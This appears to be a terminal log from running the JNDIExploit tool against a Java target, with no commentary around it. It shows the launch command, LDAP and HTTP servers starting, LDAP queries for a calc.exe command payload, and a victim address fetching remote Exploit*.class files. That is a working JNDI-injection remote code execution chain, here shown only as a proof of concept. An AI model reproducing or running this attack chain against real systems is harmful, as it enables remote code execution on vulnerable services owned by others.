 java8u152 -jar JNDIExploit-1.4-SNAPSHOT.jar -i
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/Command/calc.exe
[+] Paylaod: command
[+] Command: calc.exe
[+] Sending LDAP ResourceRef result for Basic/Command/calc.exe with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/calc.exe redirecting to http:// :3456/Exploit1J606BrDuH.class
[+] New HTTP Request From /112.20.94.171:1961 /Exploit1J606BrDuH.class
[+] Receive ClassRequest: Exploit1J606BrDuH.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/Command/calc.exe
[+] Paylaod: command
[+] Command: calc.exe
[+] Sending LDAP ResourceRef result for Basic/Command/calc.exe with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/calc.exe redirecting to http:// :3456/ExploitTPYNl6wW1B.class
[+] New HTTP Request From /112.20.94.171:1961 /ExploitTPYNl6wW1B.class
[+] Receive ClassRequest: ExploitTPYNl6wW1B.class
[+] Response Code: 200